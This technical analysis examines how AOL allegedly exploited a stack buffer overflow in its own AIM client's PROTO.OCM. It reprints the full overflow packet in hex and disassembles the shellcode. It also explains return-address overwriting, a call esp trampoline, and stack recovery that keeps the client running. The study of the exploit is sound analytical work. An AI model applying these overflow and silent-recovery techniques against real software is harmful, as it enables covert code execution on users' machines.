Exploitation Details
Is the AIM client’s buffer overflow actually a bug?
The question must be asked, especially because the allegations do not speak of any significant disruption to the AIM client’s normal execution. The AIM client is observed to receive a particular data packet from the AIM server and to respond by sending something back to the AIM server. Even to an observer armed with software that logs network activity, the AIM client’s behaviour in this matter is surely indistinguishable from the normal receiving and sending of data packets according to some unpublished protocol. As bugs go, this one hardly has symptoms. So, is it a bug at all? Is it just technically a coding error, the sort of thing that programmers would avoid in an ideal world but which is not worth bothering about as long as it causes no real damage?
Certainly, a buffer overflow can be entirely harmless—and often is. However, the consequences of a buffer overflow are not predictable as a general proposition, but depend on what use would ordinarily be made of the affected memory.
Coding Details
For the particular buffer overflow that would be triggered in PROTO.OCM by receipt of a Phil Bucking packet, the buffer that overflows is on the stack. To decide the possible consequences of overflowing the buffer, it helps to know what will be on the stack immediately beyond the buffer at the time of the overflow. The stack will have been built by the nesting of calls to the routines that are involved in reading and processing the packet. There are three such routines:
- the read routine, being the top-level routine that reads a packet
- the dispatch routine, which determines what further handling is required for the packet
- the buggy routine, specific to channel 02h, group 0001h, function 0013h
Figure 1 (immediately below) shows what gets put onto the stack for execution of the dispatch routine.

Figure 2 (immediately below) shows what more gets put onto the stack for execution of the buggy routine.

In both figures, the items shown in red hold values that must ordinarily be retrieved unchanged from the stack when the called routine returns to its caller.
The buffer overflow bug concerns a 0100h-byte buffer at the beginning of the 0108h bytes of local variables shown in Figure 2. If given a Phil Bucking packet, the buggy routine would copy 0118h bytes from the packet to that buffer. This corrupts almost everything up to the top of Figure 2:
- eight bytes of local variables that follow the buffer;
- the value that is to be restored in ebp when returning to the dispatch routine;
- the address that execution is to return to in the dispatch routine;
- two of the three dwords of arguments that were passed to the buggy routine.
Corruption of the return address is easily the biggest problem here (though not the only problem). When the buggy routine goes to return, it will not return to the expected place in its caller, the dispatch routine. Instead, execution will be diverted to whatever address happens to have got written over the expected return address.
Given random corruption, the corrupt return address is very probably not even valid as an address. If valid as an address, it is very probably not the address of anything that the processor will recognise as a sensible sequence of instructions. Even if the corrupt return address does address code that’s meaningful to the processor, instruction by instruction, it is unlikely that this code, being executed in unanticipated circumstances, will behave correctly for very long. Thus, random corruption of a return address typically causes one form or another of processor exception. If left unhandled by the program, such exceptions usually result in the program’s preemptive termination by the operating system.
Exploitation Theory
Although it may not seem so at the time, a crash is one of the better outcomes: at least the bug and its corruption of memory is detected. A worse outcome is that the corrupt return address does actually address code that makes sense and which succeeds in doing something, possibly with damage, before any unusual circumstance of its execution gets noticed.
Exploitation of a buffer overflow bug depends on controlling the corruption of the return address. The data that is read into the buffer and beyond is contrived so that the value that overwrites the expected return address is actually the address of some known instructions.
In the alleged exploitation by AOL of this particular buffer overflow bug in its own software, the AIM program does not crash but appears to recover its normal execution. How might this be arranged?
Ordinary Return
The ordinary method of returning from the buggy routine, as actually coded in PROTO.OCM, is for the buggy routine to execute
pop edi pop esi leave ret
to get back to the dispatch routine, which then executes
add esp,0Ch
to remove the arguments that it had stacked for the buggy routine. Together, these instructions effectively undo Figure 2. It happens that from here, the dispatch routine has no more work and immediately sets about returning to its caller, the read routine..The ordinary method for this is for the dispatch routine to execute
leave ret
and then for the read routine to execute
add esp,10h
With this, the esi, edi, ebp and esp registers are all restored to whatever they held when the read routine prepared to call the dispatch routine. If AIM is to continue as if normally, then this is the state that an alternative return must produce despite the buffer overflow.
Alternative Return
When there has been a buffer overflow, the buggy routine still executes its part of the ordinary return sequence:
pop edi pop esi leave ret
Only now does the buffer overflow have consequences. Because of the corruption, the sequence does not return to the dispatch routine but to an address at which a recovery sequence is to be contrived. If the recovery sequence begins with the
add esp,0Ch
that would ordinarily have been executed next by the dispatch routine, then the stack is restored to the state shown in Figure 1 but the ebp register will not have been restored to the value it is expected to have during execution of the dispatch routine.
However, this expected value can be calculated. It is to point into the dispatch routine’s stack frame, specifically to the memory immediately beyond the dispatch routine’s local variables. Since esp again points to the base of the local variables, the expected value for ebp can be restored easily enough at the price of knowing how much space to allow for those local variables:
mov ebp,esp add ebp,44h
With the stack restored completely to the state shown in Figure 1, the only difference from the ordinary return is that the processor is not yet executing in the dispatch routine. Remember, however, that the dispatch routine does not actually have any more work to do. It would ordinarily just execute
leave ret
These instructions use uncorrupted items from the stack to get execution returned to the read routine. They will have exactly the same effect if executed in the contrived code. Execution will return to where it is expected in the read routine and the ebp register will be restored to the value it should have during execution of the read routine. The read routine may then continue with its usual add esp,10h as if nothing unusual has happened.
Table 1 (immediately below) gathers the two sequences for comparison. On the left is the ordinary return path from the buggy routine to the read routine. On the right is the alternative return path that survives the buffer overflow bug by contriving to have certain instructions at the corrupt return address. The two paths are indistinguishable once execution has returned to the read routine.
| Ordinary Return | Alternative Return |
|---|---|
|
in buggy routine: pop edi pop esi leave ret in dispatch routine: add esp,0Ch leave ret |
in buggy routine: pop edi pop esi leave ret at corrupt return address: add esp,0Ch mov ebp,esp add ebp,44h leave ret |
Delayed Return
The alternative return path sees to the recovery from the buffer overflow bug. As such, it provides a skeleton into which may be inserted instructions for doing something to exploit the bug. It doesn’t matter very much what the instructions do or where they are inserted.
For instance, suppose the exploitation consists of calling a C-language function at a known address. Then some such ordinary sequence as
push arg4 push arg3 push arg2 push arg1 call exploit add esp,10h
could be added just about anywhere. However, there exists a useful efficiency for this sort of diversion when the exploit routine requires no more than four dwords of arguments.
The essence of the method is that when execution returns to the read routine, it does not matter where execution has returned from. Neither does it matter what values are in the space that was prepared for the dispatch routine’s four dwords of arguments. Remember that the read routine is anyway going to execute an add esp,10h instruction to discard those dwords. If the space that was used for the dispatch routine’s arguments is reused for the exploit routine’s arguments, then the read routine’s ordinary instruction for discarding the dispatch routine’s arguments will discard the exploit routine’s arguments.
Once the stack is restored to the state shown in Figure 1, the ebp register is right for addressing the dwords that were set up as arguments for the dispatch routine but will now be set up as arguments for the exploit routine:
mov [ebp+14h],arg4 mov [ebp+10h],arg3 mov [ebp+0Ch],arg2 mov [ebp+08h],arg1
To divert to the exploit routine, discard the dispatch routine’s local variables and restore ebp to the value it had in the read routine, but instead of returning to the read routine, jump to the exploit routine:
leave jmp exploit
As far as the exploit routine can be concerned, it has been called from the read routine and will return to the read routine. As far as the read routine can be concerned, it has called the dispatch routine and been returned to.
Table 2 (immediately below) gathers the three sequences for comparison. On the left is the ordinary return path from the buggy routine to the read routine. On the right is the alternative return path that recovers from the buffer overflow bug but with an efficient side-trip to call an exploit routine. The three paths are indistinguishable once execution has returned to the read routine.
| Ordinary Return | Alternative Return | Delayed Return |
|---|---|---|
|
in buggy routine: pop edi pop esi leave ret in dispatch routine: add esp,0Ch leave still in dispatch routine: ret |
in buggy routine: pop edi pop esi leave ret at corrupt return address: add esp,0Ch mov ebp,esp add ebp,44h leave
ret |
in buggy routine: pop edi pop esi leave ret at corrupt return address: add esp,0Ch mov ebp,esp add ebp,44h mov [ebp+14h],arg4 mov [ebp+10h],arg3 mov [ebp+0Ch],arg2 mov [ebp+08h],arg1 leave jmp exploit in exploit routine: ; whatever ret |
Note that although the amount of code needed at the corrupt return address is quite small, the exploitation code can be arbitrarily large and arbitrarily placed. It need not be designed specifically for the exploitation. It need not have been transmitted as part of the exploitation, though the sender does need to have an address for the exploitation code (or be happy with such mischief as crashing the AIM client by sending it to a bad address).
Exploitation by AOL
The buffer overflow of present interest is the one that occurs when the buggy routine processes the particular data packet that is given in the allegations. The buffer, with its capacity of 0100h bytes, receives 0118h bytes from the packet:
0000 83 C4 10 4F 8D 94 24 E4-FE FF FF 8B EC 03 AA F8 0010 00 00 00 90 90 90 90 8B-82 F0 00 00 00 8B 00 89 0020 82 4E 00 00 00 8B 4D 04-03 8A F4 00 00 00 8D 82 0030 42 00 00 00 89 45 10 B8-10 00 00 00 89 45 0C C9 0040 FF E1 00 01 00 20 00 00-00 00 00 00 00 04 00 00 0050 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 0060 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 0070 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 0080 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 0090 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00A0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00B0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00C0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00D0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00E0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00F0 19 10 08 11 29 EC FF FF-44 00 00 00 00 00 00 00 0100 FF 00 00 00 08 01 00 00-00 00 00 00 90 47 40 00 0110 F8 E9 EA FE FF FF 00 00
Table 3 (immediately below) reproduces on the left the theoretically devised alternative return sequence with a side-trip for exploitation. On the right is a disassembly of the packet’s first 42h bytes, which Phil Bucking describes as “valid (and coherent) assembler”.
|
contrived at corrupt return address: add esp,0Ch mov ebp,esp add ebp,44h mov [ebp+14h],arg4 mov [ebp+10h],arg3 mov [ebp+0Ch],arg2 mov [ebp+08h],arg1 leave jmp exploit |
at start of data copied from packet into buffer: add esp,10h dec edi lea edx,[esp-0000011Ch] ; A mov ebp,esp ; B add ebp,[edx+000000F8h] ; C nop nop nop nop mov eax,[edx+000000F0h] ; D mov eax,[eax] ; D mov [edx+4Eh],eax ; D mov ecx,[ebp+04h] ; E add ecx,[edx+000000F4h] ; E lea eax,[edx+42h] ; F mov [ebp+10h],eax ; F mov eax,10h ; F mov [ebp+0Ch],eax ; F leave jmp ecx |
In the theoretical sequence, when the mov ebp,esp instruction (labelled B) executes, esp points to the top of Figure 2, 011Ch bytes above the start of the buffer. If the sequences are to match, then the instruction labelled A aligns edx to the start of the buffer. The instruction labelled C then agrees with its supposed match if and only if the dword at offset F8h in the buffer has the value 44h—which indeed it does.
Leave for now the mechanism for aligning esp to the top of Figure 2. Look instead at how the subsequent instructions in the buffer arrange the diversion to an exploit routine. The instructions labelled E calculate (in ecx) the address of the exploit routine by retrieving the dispatch routine’s return address and adding the dword from offset F4h in the buffer. The value of this dword is FFFFEC29h (or equivalently, -13D7h). In all observed versions of PROTO.OCM, this calculation locates the same routine.
Inspection of this routine shows that it wraps data into a packet, with a packet header for channel 02h, and sends it to the AIM server. The size and address of the data are given as the routine’s second and third arguments respectively. The instructions labelled F show that the exploit will send as packet data the 10h bytes from offset 42h in the buffer:
00 01 00 20 00 00 00 00-00 00 00 04 00 00 00 00
However, the 10h bytes that are sent as packet data will not be the same 10h bytes that were first copied to offset 42h in the buffer. This is because of the instructions labelled D. These interpret the dword at offset F0h in the buffer as an address from which to take a dword for insertion at offset 4Eh in the buffer, which is offset 0Ch in the 10h bytes that are to be sent as packet data. This dword at offset F0h in the buffer has the value 11081019h. If PROTO.OCM is loaded at its preferred base address of 11080000h, then 11081019h is offset 19h in the PROTO.OCM code segment. In all versions inspected, the instruction at that offset is
mov eax,[esp+04h]
with opcode bytes 8Bh 44h 24h 04h. Ordinarily then, the packet data that the exploit causes to be sent to the AIM server is
00 01 00 20 00 00 00 00-00 00 00 04 8B 44 24 04
Function 0020h
This packet data breaks down as a ten-byte SNAC header for group 0001h and function 0020h, followed by six bytes of data. A likely interpretation of this data is that it is a word, with bytes in reverse order, that gives the size of a signature that follows:
| Offset | Size | Description |
|---|---|---|
| 00h | word | size of response data |
| 02h | response data (size given at offset 00h) |
The extent of AOL’s exploitation of its own buffer overflow bug is therefore that the opcode bytes of the mov eax,[esp+04h] instruction at 11081019h become a 4-byte signature sent to the AIM server for verification that the AIM client is one of the expected versions and is loaded at the expected address.
Executing the Phil Bucket Packet
Return now to the mechanism for pointing esp to the top of Figure 2, 011Ch bytes above the start of the buffer, for execution of the mov ebp,esp instruction labelled B in Table 3. Equivalently, the very start of the data in the packet must start executing with esp at offset 010Ch in the buffer.
Curiously enough, offset 010Ch is also where the return address was stored in the buggy routine’s stack frame and has got corrupted. The dword at offset 010Ch in the packet is the address to which the buggy routine will “return” because of the corruption. It has the value 00404790h. It is followed immediately, i.e., at offset 0110h, by two instructions: a clc and a jmp to the start of the packet.
By far the simplest way to link these pieces is that there should be a call esp instruction at the corrupt return address. This will point esp at offset 010Ch in the buffer and execute the two instructions at offset 0110h in the packet and thence the code at the start of the packet. The complete execution sequence by which AOL exploits the buffer overflow bug in its own AIM client software is then:
|
in buggy routine, exiting normally: pop edi pop esi leave ret at corrupt return address (00404790h): call esp at offset 0110h in packet on stack: clc jmp start at start of packet on stack: add esp,10h dec edi lea edx,[esp-0000011Ch] mov ebp,esp add ebp,[edx+000000F8h] nop nop nop nop mov eax,[edx+000000F0h] mov eax,[eax] mov [edx+4Eh],eax mov ecx,[ebp+04h] add ecx,[edx+000000F4h] lea eax,[edx+42h] mov [ebp+10h],eax mov eax,10h mov [ebp+0Ch],eax leave jmp ecx in exploit routine: ; send packet to AIM server ret in read routine, resuming normal execution: add esp,10h |
The exploitation is thus available to AOL for any AIM client in which PROTO.OCM has this buffer overflow bug in the hierarchy of calls from read routine to dispatch routine to buggy routine. The data packet reported by Phil Bucking even provides explicitly for the AIM server to vary fields in the packet to accommodate variations in the AIM client’s coding in different versions:
| Offset | Size | Description |
|---|---|---|
| 00F0h | dword | address from which to take 4-byte signature for return to AIM server |
| 00F4h | dword | distance to the exploit routine from address where dispatch routine returns to read routine |
| 00F8h | dword | number of bytes of local variables in the dispatch routine |
| 010Ch | dword | address of a call esp instruction |
In the versions inspected for this study, the only variation that is actually needed is for finding a call esp instruction. This instruction is represented by the 2 bytes FFh D4h and is very unlikely in sensible code. Indeed, there is no occurrence in PROTO.OCM, but there are approximately 20 in the AIM.EXE resource section. Since AIM.EXE is reliably loaded with a base address of 00400000h, these occurrences of the bytes for call esp in the AIM.EXE address space are predictable to the AIM server, which surely knows the AIM client version from earlier exchanges. In version 2.0.912 of the AIM client software, though not version 2.1.1236, there is indeed an occurrence of these bytes at 00404790h.